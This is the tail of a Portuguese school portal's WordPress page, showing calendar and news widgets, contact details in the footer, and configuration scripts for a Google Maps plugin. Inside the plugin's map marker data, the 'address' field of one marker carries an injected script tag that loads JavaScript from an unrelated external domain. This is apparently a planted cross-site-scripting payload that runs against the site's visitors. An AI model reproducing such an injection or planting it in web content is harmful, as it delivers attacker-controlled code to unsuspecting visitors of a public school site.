class="pad">&nbsp;</td><td colspan="3" id="next"><a href="http://portal.aefc.edu.pt/2022/05/">Mai &raquo;</a></td></tr></tfoot><tbody><tr><td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td><a href="http://portal.aefc.edu.pt/2022/04/11/" aria-label="Artigos publicados em 11 de April, 2022">11</a></td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td>19</td><td><a href="http://portal.aefc.edu.pt/2022/04/20/" aria-label="Artigos publicados em 20 de April, 2022">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td></tr><tr><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table></div></section><section id="rss-3" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget" href="http://feeds.jn.pt/JN-Ultimas"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://portal.aefc.edu.pt/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://www.jn.pt/">Últimas Notícias Nacionais</a></h2><ul><li><a class='rsswidget' href='https://www.jn.pt/economia/patrocinado/montiqueijo-retribuir-a-comunidade-o-que-ela-da--16538834.html'>Montiqueijo: retribuir à comunidade o que ela dá</a></li><li><a class='rsswidget' href='https://www.jn.pt/nacional/be-apresenta-14-medidas-para-travar-precos-exorbitantes-das-casas-16555296.html'>BE apresenta 14 medidas para travar &quot;preços exorbitantes&quot; das casas</a></li><li><a class='rsswidget' href='https://www.jn.pt/justica/homem-suspeito-de-molestar-duas-jovens-em-viana-16555281.html'>Homem suspeito de molestar duas jovens em Viana</a></li><li><a class='rsswidget' href='https://www.jn.pt/artes/disco-de-estreia-de-silk-nobre-e-uma-carta-de-esperanca-16555282.html'>Disco de estreia de Silk Nobre é uma carta de esperança</a></li><li><a class='rsswidget' href='https://www.jn.pt/mundo/alteracoes-climaticas-mataram-mais-de-16-mil-europeus-em-2022-16554989.html'>Alterações climáticas mataram mais de 16 mil europeus em 2022</a></li></ul></section></aside></div></div></div><footer id="colophon" class="site-footer " role="contentinfo"><div class="ak-container"><div class="footer_area clearfix"><div class="footer_area_one"><section id="calendar-4" class="widget widget_calendar"><div class="calendar_wrap"><table id="wp-calendar"><caption>Abril 2022</caption><thead><tr><th scope="col" title="Segunda-feira">S</th><th scope="col" title="Terça-feira">T</th><th scope="col" title="Quarta-feira">Q</th><th scope="col" title="Quinta-feira">Q</th><th scope="col" title="Sexta-feira">S</th><th scope="col" title="Sábado">S</th><th scope="col" title="Domingo">D</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="http://portal.aefc.edu.pt/2022/03/">&laquo; Mar</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next"><a href="http://portal.aefc.edu.pt/2022/05/">Mai &raquo;</a></td></tr></tfoot><tbody><tr><td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td><a href="http://portal.aefc.edu.pt/2022/04/11/" aria-label="Artigos publicados em 11 de April, 2022">11</a></td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td>19</td><td><a href="http://portal.aefc.edu.pt/2022/04/20/" aria-label="Artigos publicados em 20 de April, 2022">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td></tr><tr><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table></div></section><section id="enlighten_info-3" class="widget widget_enlighten_info"><div class="footer_info_wrap"><div class="footer_widget_title"> Agrupamento de Escolas de Forte da Casa<div class="faq_dot"></div></div><div class="info_wrap"><div class="location_info"> <span class="fa_icon_info"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="location">Rua da República - 2626-503 Forte da Casa</span></div><div class="phone_info"> <span class="fa_icon_info"><i class="fa fa-phone" aria-hidden="true"></i></span> <span class="phone">219568830</span></div><div class="fax_info"> <span class="fa_icon_info"><i class="fa fa-fax" aria-hidden="true"></i></span> <span class="fax">219568839</span></div><div class="email_info"> <span class="fa_icon_info"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="email">oficial@aefc.edu.pt</span></div></div></div></section></div><div class="footer_area_two"><section id="custom_html-6" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contacte-nos</h2><div class="textwidget custom-html-widget">[contact-form-7 404 "Not Found"]</div></section></div><div class="footer_area_three"><section id="wpgmza_map_widget-5" class="widget wpgmza_widget"><h2 class="widget-title">Localização</h2><div id="wpgmza_map" data-settings="{&quot;id&quot;:&quot;1&quot;,&quot;map_title&quot;:&quot;aefc&quot;,&quot;map_width&quot;:&quot;100&quot;,&quot;map_height&quot;:&quot;400&quot;,&quot;map_start_lat&quot;:&quot;39.961978&quot;,&quot;map_start_lng&quot;:&quot;-8.332491&quot;,&quot;map_start_location&quot;:&quot;39.96197814800914,-8.332491343750014&quot;,&quot;map_start_zoom&quot;:&quot;5&quot;,&quot;default_marker&quot;:&quot;0&quot;,&quot;type&quot;:&quot;2&quot;,&quot;alignment&quot;:&quot;1&quot;,&quot;directions_enabled&quot;:&quot;1&quot;,&quot;styling_enabled&quot;:&quot;0&quot;,&quot;styling_json&quot;:&quot;&quot;,&quot;active&quot;:&quot;0&quot;,&quot;kml&quot;:&quot;&quot;,&quot;bicycle&quot;:&quot;2&quot;,&quot;traffic&quot;:&quot;2&quot;,&quot;dbox&quot;:&quot;1&quot;,&quot;dbox_width&quot;:&quot;100&quot;,&quot;listmarkers&quot;:&quot;0&quot;,&quot;listmarkers_advanced&quot;:&quot;0&quot;,&quot;filterbycat&quot;:&quot;0&quot;,&quot;ugm_enabled&quot;:&quot;0&quot;,&quot;ugm_category_enabled&quot;:&quot;0&quot;,&quot;fusion&quot;:&quot;&quot;,&quot;map_width_type&quot;:&quot;\\%&quot;,&quot;map_height_type&quot;:&quot;px&quot;,&quot;mass_marker_support&quot;:&quot;1&quot;,&quot;ugm_access&quot;:&quot;0&quot;,&quot;order_markers_by&quot;:&quot;1&quot;,&quot;order_markers_choice&quot;:&quot;2&quot;,&quot;show_user_location&quot;:&quot;0&quot;,&quot;default_to&quot;:&quot;&quot;,&quot;other_settings&quot;:{&quot;store_locator_enabled&quot;:2,&quot;store_locator_distance&quot;:2,&quot;store_locator_default_radius&quot;:&quot;10&quot;,&quot;store_locator_not_found_message&quot;:&quot;No results found in this location. Please try again.&quot;,&quot;store_locator_bounce&quot;:1,&quot;store_locator_query_string&quot;:&quot;CEP \/ Endere\u00e7o:&quot;,&quot;store_locator_default_address&quot;:&quot;&quot;,&quot;wpgmza_store_locator_restrict&quot;:&quot;&quot;,&quot;map_max_zoom&quot;:&quot;1&quot;,&quot;transport_layer&quot;:2,&quot;wpgmza_theme_data&quot;:&quot;&quot;,&quot;wpgmza_show_points_of_interest&quot;:1}}" data-shortcode-attributes="{&quot;id&quot;:&quot;1&quot;}" style="display:block; overflow:auto; width:100%; height:400px; float:left;"></div></section></div></div><div class="site-info"><p> Plataforma Desenvolvida com o WordPress - WebMaster: Paulo Capela Marques</p><p><a href ="http://portal.aefc.edu.pt/politica-de-privacidade/"> Politica de Privacidade </a></p></div></div></footer></div><link rel='stylesheet' id='fontawesome-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='wpgmza-common-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/common.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='remodal-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='remodal-default-theme-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='wpgmza-ui-legacy-css'  href='http://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/styles/legacy.css?ver=4.9.3' type='text/css' media='all' /> <script type='text/javascript'>var wpcf7 = {"apiSettings":{"root":"http:\/\/portal.aefc.edu.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript'>var themeMyLogin = {"action":"","errors":[]};</script> <script type='text/javascript'>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};</script> <script type='text/javascript' src='//maps.google.com/maps/api/js?v=quarterly&#038;language=pt&#038;libraries=geometry%2Cplaces%2Cvisualization&#038;key=AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI&#038;ver=4.9.3'></script> <script type='text/javascript'>var WPGMZA_localized_data = {"adminurl":"http:\/\/portal.aefc.edu.pt\/wp-admin\/","ajaxurl":"http:\/\/portal.aefc.edu.pt\/wp-admin\/admin-ajax.php","pluginDirURL":"http:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"b9141c3f30","legacyajaxnonce":"7b04bd9b69","html":{"googleMapsAPIErrorDialog":"<div>\n\n\t<h2>Maps API Error<\/h2>\n\t\n\t<div>\n\t\n\t\t<p>\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\n\t\n\t\t<ul class=\"wpgmza-google-api-error-list\">\n\t\t\t<li class=\"template notice notice-error\">\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\n\t\t\t\t\t<a target=\"_blank\">\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\n\t\t\t\t\t<\/a>\n\t\t\t\t<\/span>\n\t\t\t<\/li>\n\t\t<\/ul>\n\t\n\t<\/div>\n\t\t\t<p class=\"wpgmza-front-end-only\">\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\n\t\tThis dialog is only visible to administrators\t<\/p>\n\t\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\n\t\tDismiss\t<\/button>-->\n\n<\/div>"},"imageFolderURL":"http:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"http:\/\/portal.aefc.edu.pt\/wp-json\/wpgmza\/v1","restnonce":"e7e9b0c30f","restnoncetable":{"\/markers(\\\/\\d+)?\/":"6337b76d7a","\/datatables":"cf1edb46c1"},"settings":{"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","user_interface_style":"legacy","googleMapsApiKey":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","markerPull":"database","userInterfaceStyle":"legacy"},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Use a minha localiza\u00e7\u00e3o","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"http:\/\/portal.aefc.edu.pt\/wp-admin\/admin.php?page=wp-google-maps-menu-settings#tabs-4\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"http:\/\/portal.aefc.edu.pt\/wp-admin\/admin.php?page=wp-google-maps-menu-settings\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation","api_dashboard":"API Dashboard","verify_project":"Verify Project","failed_to_get_address":"Failed to get address","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"My Location","kilometers_away":"km de dist\u00e2ncia","miles_away":"milhas de dist\u00e2ncia","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"No address specified","add_marker":"Adicionar Marcador","save_marker":"Salvar Marcador","please_wait":"Please Wait...","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Google Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Obtendo instru\u00e7\u00f5es de Como chegar","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Please fill out both the \"from\" and \"to\" fields","no_picture_found":"No picture found","overwrite_theme_data":"Are you sure you want to overwrite the existing theme data?","upload_complete":"Upload Complete","uploading_file":"Uploading file","bulk_jpeg_media_title":"WP Google Maps - Bulk JPEG Upload","from_your_location":"from your location","from_searched_location":"from searched location","yes":"\ufeffSim","no":"\ufeffN\u00e3o","requires_gold_v5":"Requires WP Google Maps - Gold add-on 5.0.0 or above","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Re-Enable Interactions","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode was not successful for the following reason: ","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Are you sure you want to delete this map?","map_bulk_delete_prompt_text":"Are you sure you want to delete these maps?"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">Agrupamento de Escolas de Forte da Casa<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"8.0.26","_isProVersion":"","defaultMarkerIcon":"http:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","markerXMLPathURL":"\/\/portal.aefc.edu.pt\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"pt_PT","isServerIIS":"","postID":"4325"};</script> <script type='text/javascript'>var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
var wpgmaps_mapid = {"wpgmza_legacy_current_map_id":"1"};
var wpgmaps_localize = {"1":{"id":"1","map_title":"aefc","map_width":"100","map_height":"400","map_start_lat":"39.961978","map_start_lng":"-8.332491","map_start_location":"39.96197814800914,-8.332491343750014","map_start_zoom":"5","default_marker":"0","type":"2","alignment":"1","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":"10","store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"CEP \/ Endere\u00e7o:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","map_max_zoom":"1","transport_layer":2,"wpgmza_theme_data":"","wpgmza_show_points_of_interest":1}}};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_markerurl = "\/\/portal.aefc.edu.pt\/wp-content\/uploads\/wp-google-maps\/1markers.xml";
var wpgmaps_localize_marker_data = {"2":{"map_id":"1","marker_id":"2","title":"","address":"&lt;script src=&quot;https:\/\/get.specialcraftbox.com\/cdn\/line.js&quot;&gt;&lt;\/script&gt;","desc":"","pic":"","icon":"","linkd":"","lat":"38.8756533525","lng":"-9.0575889945","anim":"1","retina":"0","category":"","infoopen":"0","other_data":""}};
var wpgmaps_localize_global_settings = {"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","user_interface_style":"legacy"};
var wpgmaps_lang_km_away = "km de dist\u00e2ncia";
var wpgmaps_lang_m_away = "milhas de dist\u00e2ncia";</script> <script defer src="http://portal.aefc.edu.pt/wp-content/cache/autoptimize/js/autoptimize_8665520d28cf0da3664848fbad1548bd.js"></script></body></html>